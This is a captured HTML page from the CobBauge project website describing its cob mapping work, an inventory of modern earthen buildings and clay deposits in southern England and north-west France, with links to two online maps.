

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cobbauge.eu/en/cobbauge-project/cob-mapping/
body_size: 9337
content:

<!doctype html>
<html lang="en-GB">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://www.cobbauge.eu/le-projet-cobbauge/cartographie-de-bauge/" hreflang="fr" />
<link rel="alternate" href="https://www.cobbauge.eu/en/cobbauge-project/cob-mapping/" hreflang="en" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Cob mapping - CobBauge</title>
	<link rel="canonical" href="https://www.cobbauge.eu/en/cobbauge-project/cob-mapping/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:locale:alternate" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cob mapping - CobBauge" />
	<meta property="og:description" content="As part of the Interreg F(C)E Cobbauge project, which aims to modernise and optimise cob traditional technic, an inventory of modern earthen constructions under 30 years, as well as an inventory and characterization of deposits has been engaged in the France Channel England area (South of England and North-West of France) The inventory work and &hellip; Continued" />
	<meta property="og:url" content="https://www.cobbauge.eu/en/cobbauge-project/cob-mapping/" />
	<meta property="og:site_name" content="CobBauge" />
	<meta property="article:publisher" content="https://www.facebook.com/CobBaugeProject/" />
	<meta property="article:modified_time" content="2020-01-08T10:42:57+00:00" />
	<meta property="og:image" content="https://www.cobbauge.eu/wp-content/uploads/2020/01/cartographie-bauge.png" />
	<meta property="og:image:width" content="1371" />
	<meta property="og:image:height" content="362" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cobbauge.eu/en/cobbauge-project/cob-mapping/","url":"https://www.cobbauge.eu/en/cobbauge-project/cob-mapping/","name":"Cob mapping - CobBauge","isPartOf":{"@id":"http://www.cobbauge.eu/en/#website"},"primaryImageOfPage":{"@id":"https://www.cobbauge.eu/en/cobbauge-project/cob-mapping/#primaryimage"},"image":{"@id":"https://www.cobbauge.eu/en/cobbauge-project/cob-mapping/#primaryimage"},"thumbnailUrl":"https://www.cobbauge.eu/wp-content/uploads/2020/01/cartographie-bauge.png","datePublished":"2017-11-16T10:42:41+00:00","dateModified":"2020-01-08T10:42:57+00:00","breadcrumb":{"@id":"https://www.cobbauge.eu/en/cobbauge-project/cob-mapping/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.cobbauge.eu/en/cobbauge-project/cob-mapping/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.cobbauge.eu/en/cobbauge-project/cob-mapping/#primaryimage","url":"https://www.cobbauge.eu/wp-content/uploads/2020/01/cartographie-bauge.png","contentUrl":"https://www.cobbauge.eu/wp-content/uploads/2020/01/cartographie-bauge.png","width":1371,"height":362},{"@type":"BreadcrumbList","@id":"https://www.cobbauge.eu/en/cobbauge-project/cob-mapping/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.cobbauge.eu/en/"},{"@type":"ListItem","position":2,"name":"CobBauge project","item":"http://www.cobbauge.eu/en/cobbauge-project/"},{"@type":"ListItem","position":3,"name":"Cob mapping"}]},{"@type":"WebSite","@id":"http://www.cobbauge.eu/en/#website","url":"http://www.cobbauge.eu/en/","name":"CobBauge","description":"Un site utilisant WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.cobbauge.eu/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cobbauge.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cobbauge.eu%2Fen%2Fcobbauge-project%2Fcob-mapping%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cobbauge.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cobbauge.eu%2Fen%2Fcobbauge-project%2Fcob-mapping%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cobbauge.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:400,600i,700' type='text/css' media='all' />
<link rel='stylesheet' id='sage/css-css' href='https://www.cobbauge.eu/wp-content/themes/cobbauge/dist/styles/main-e2898214fa.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cobbauge.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cobbauge.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel='shortlink' href='https://www.cobbauge.eu/?p=42' />
<link rel="icon" href="https://www.cobbauge.eu/wp-content/uploads/2017/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cobbauge.eu/wp-content/uploads/2017/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cobbauge.eu/wp-content/uploads/2017/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cobbauge.eu/wp-content/uploads/2017/11/cropped-favicon-270x270.png" />
</head>
  <body class="wp-singular page-template-default page page-id-42 page-child parent-pageid-104 wp-theme-cobbauge cob-mapping sidebar-primary">
    <!--[if IE]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner">
  <div class="container clearfix">
    <div class="brand">
      <a  href="http://www.cobbauge.eu/en/">
          <img src="https://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/logo_cobbauge.png" alt="logo cobbauge" class="cobbauge">
      </a>
      <a  href="https://www.channelmanche.com/" target="_blank">
          <img src="https://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/logo_interreg_fr.png" alt="logo interreg" class="interreg">
      </a>
          <img src="https://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/flag_yellow_eps.png" alt="logo europeen" class="europeen">
    </div>
      <div class="blocMenu clearfix">
          <nav class="nav-primary">
              <label for="menu-mobile" class="menu-mobile">menu</label>
              <input type="checkbox" id="menu-mobile" role="button">
		      <div class="menu-menu-principal-english-container"><ul id="menu-menu-principal-english" class="nav"><li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1432"><a href="http://www.cobbauge.eu/en/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.cobbauge.eu/en/cobbauge-2/news/">News</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.cobbauge.eu/en/cobbauge-2/legal-notice/">Legal notice</a></li>
</ul>
</li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-153"><a href="https://www.cobbauge.eu/en/cobbauge-project/">CobBauge project</a>
<ul class="sub-menu">
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.cobbauge.eu/en/cobbauge-project/context-and-objectives/">Context and objectives</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.cobbauge.eu/en/cobbauge-project/action-plan/">Action plan</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.cobbauge.eu/en/cobbauge-project/deliverables/">Deliverables</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.cobbauge.eu/en/cobbauge-project/events/">Events</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-42 current_page_item menu-item-87"><a href="https://www.cobbauge.eu/en/cobbauge-project/cob-mapping/" aria-current="page">Cob mapping</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://www.cobbauge.eu/en/partners/">Partners</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.cobbauge.eu/en/partners/project-partners/">Project partners</a></li>
</ul>
</li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-152"><a href="https://www.cobbauge.eu/en/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://www.cobbauge.eu/en/technical-documentation/">Technical documentation</a></li>
	<li id="menu-item-1497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1497"><a href="https://www.cobbauge.eu/en/presentations-3/">Presentations</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.cobbauge.eu/en/press/">Press</a></li>
</ul>
</li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.cobbauge.eu/en/contact-us/">Contact</a></li>
</ul></div>          </nav>
	      <nav class="social">
	<ul class="clearfix">
		<li class="socialLink socialFacebook">
			<a href="https://www.facebook.com/CobBauge-Project-344916862637145/" target="_blank">
                <i class="fa fa-facebook" aria-hidden="true"></i>
			</a>
		</li>
		<li class="socialLink socialLinkedin">
			<a href="https://www.linkedin.com/company/cobbauge/" target="_blank">
                <i class="fa fa-linkedin" aria-hidden="true"></i>
			</a>
		</li>
		<li class="socialLink socialTwitter">
			<a href="https://twitter.com/CobBaugeProject" target="_blank">
                <i class="fa fa-twitter" aria-hidden="true"></i>
			</a>
		</li>
		<li class="socialLink socialInsta">
			<a href="https://www.instagram.com/cobbauge/" target="_blank">
                <i class="fa fa-instagram" aria-hidden="true"></i>
			</a>
		</li>
	</ul>
</nav>          <div class="switcher">
              <ul>	<li class="lang-item lang-item-2 lang-item-fr lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="https://www.cobbauge.eu/le-projet-cobbauge/cartographie-de-bauge/">Français</a></li>
	<li class="lang-item lang-item-5 lang-item-en current-lang"><a lang="en-GB" hreflang="en-GB" href="https://www.cobbauge.eu/en/cobbauge-project/cob-mapping/" aria-current="true">English</a></li>
</ul>
          </div>
      </div>

  </div>
</header>
    <div class="wrap" role="document">
	      
<div class="container page-header">
    <div class="row">
        <div class="col-12">
            <section class="widget bcn_widget-2 widget_breadcrumb_navxt"><ol class="breadcrumb_trail breadcrumbs"><li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CobBauge." href="https://www.cobbauge.eu" class="home"><span property="name">Accueil</span> &gt; </a><meta property="position" content="1"></span></li>
<li class="post post-page"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CobBauge project." href="https://www.cobbauge.eu/en/cobbauge-project/" class="post post-page"><span property="name">CobBauge project</span> &gt; </a><meta property="position" content="2"></span></li>
<li class="post post-page current-item"><span property="itemListElement" typeof="ListItem"><span property="name">Cob mapping</span><meta property="position" content="3"></span></li>
</ol></section>            <h1>Cob mapping</h1>
        </div>
    </div>
</div>
  <div class="container page-content">
	<div class="row">
		<div class="col-12 page-content-wrapper">
			<div class="thumbnail">
				<img width="1371" height="362" src="https://www.cobbauge.eu/wp-content/uploads/2020/01/cartographie-bauge.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.cobbauge.eu/wp-content/uploads/2020/01/cartographie-bauge.png 1371w, https://www.cobbauge.eu/wp-content/uploads/2020/01/cartographie-bauge-300x79.png 300w, https://www.cobbauge.eu/wp-content/uploads/2020/01/cartographie-bauge-768x203.png 768w, https://www.cobbauge.eu/wp-content/uploads/2020/01/cartographie-bauge-1024x270.png 1024w" sizes="(max-width: 1371px) 100vw, 1371px" />			</div>
			<div class="content">
				<p>As part of the Interreg F(C)E Cobbauge project, which aims to modernise and optimise cob traditional technic, an inventory of modern earthen constructions under 30 years, as well as an inventory and characterization of deposits has been engaged in the France Channel England area (South of England and North-West of France)</p>
<p>The inventory work and characterization of deposits has been initiated by &#8220;Parc naturel régional des Marais du Cotentin et du Bessin&#8221; and by the association Enerterre  for the first part of the inventory in 2017.</p>
<ul>
<li>Inventory of modern constructions : <a href="http://pnrmcb.maps.arcgis.com/apps/Cascade/index.html?appid=47100f72eb57490ab2335e664e95ac9f">http://pnrmcb.maps.arcgis.com/apps/Cascade/index.html?appid=47100f72eb57490ab2335e664e95ac9f</a></li>
<li>Inventory and characterization of deposits : <a href="http://pnrmcb.maps.arcgis.com/apps/Cascade/index.html?appid=c1ee1248362546468a7353e0a6c6ad0f">http://pnrmcb.maps.arcgis.com/apps/Cascade/index.html?appid=c1ee1248362546468a7353e0a6c6ad0f</a></li>
</ul>
			</div>
		</div>
	</div>
</div>
    </div><!-- /.wrap -->
    <footer class="content-info">
  <div class="bloc-footer clearfix">
      <div class="bloc-logos-footer">
        <a href="http://www.cobbauge.eu/en/">
          <img src="https://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/logoscobbaugefooter.png" alt="logos cobbauge">
        </a>
        <a href="https://www.channelmanche.com/" target="_blank">
          <img src="https://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/logosinterregfooter.png" alt="logos interreg">
        </a>
          <img src="https://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/logosuefooter.png" alt="logos europe">
      </div>
      <div class="bloc-social-footer">
	      <nav class="social">
	<ul class="clearfix">
		<li class="socialLink socialFacebook">
			<a href="https://www.facebook.com/CobBauge-Project-344916862637145/" target="_blank">
                <i class="fa fa-facebook" aria-hidden="true"></i>
			</a>
		</li>
		<li class="socialLink socialLinkedin">
			<a href="https://www.linkedin.com/company/cobbauge/" target="_blank">
                <i class="fa fa-linkedin" aria-hidden="true"></i>
			</a>
		</li>
		<li class="socialLink socialTwitter">
			<a href="https://twitter.com/CobBaugeProject" target="_blank">
                <i class="fa fa-twitter" aria-hidden="true"></i>
			</a>
		</li>
		<li class="socialLink socialInsta">
			<a href="https://www.instagram.com/cobbauge/" target="_blank">
                <i class="fa fa-instagram" aria-hidden="true"></i>
			</a>
		</li>
	</ul>
</nav>      </div>
      <div class="bloc-signature-footer">
                            <a href="https://www.cobbauge.eu/en/cobbauge-2/legal-notice/" class="mentionslegales">
                    Legal notice
                </a>
                      <a href="http://createurdimage.fr/" class="signature">
              <img src="https://www.cobbauge.eu/wp-content/themes/cobbauge/dist/images/createurdimage.png" alt="logo createur d'image">
          </a>
      </div>
  </div>
</footer>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-105832549-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-105832549-3');
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cobbauge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.cobbauge.eu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cobbauge.eu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
